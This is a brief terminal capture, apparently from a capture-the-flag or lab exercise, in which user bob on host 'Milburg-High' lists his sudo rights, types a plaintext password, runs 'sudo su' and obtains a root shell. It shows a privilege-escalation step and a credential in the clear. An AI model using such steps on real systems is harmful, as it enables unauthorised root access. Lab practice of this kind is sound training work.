 bob@Milburg-High:/var/www/html$ sudo -l
sudo -l
[sudo] password for bob: b0bcat_
Matching Defaults entries for bob on Milburg-High:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User bob may run the following commands on Milburg-High:
(ALL : ALL) ALL
bob@Milburg-High:/var/www/html$ sudo su
sudo su
root@Milburg-High:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Milburg-High:/var/www/html#